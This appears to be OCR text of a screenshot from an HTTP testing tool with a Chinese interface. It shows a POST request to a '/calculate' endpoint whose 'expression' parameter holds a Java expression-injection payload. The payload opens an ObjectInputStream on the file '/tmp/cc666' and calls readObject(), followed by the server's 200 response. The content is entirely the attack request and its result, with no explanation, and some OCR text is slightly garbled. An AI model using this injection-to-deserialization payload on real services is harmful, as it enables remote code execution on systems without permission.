 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 POST /calculate HTTP/1.1
2 Host ? : 124.70.143.104:10088
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Content-Type: application/x-www-form-urlencoded
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
7 Pragma: no-cache
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.0.0 Safari/537.36
9 Cache-Control: no-cache
10 Content-Length auto : 145
11
12 expression=new+('java.io.ObjectInputStream',(new+('java.io.FileInputStream','/tmp/
cc666'))).readObject()
Responses 21bytes / 30ms
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: text/html;charset=UTF-8
4 Date: Sun, 26 May 2024 17:01:38 GMT
5 Content-Length: 22
6
7 {keykey=1=valuevalue}
8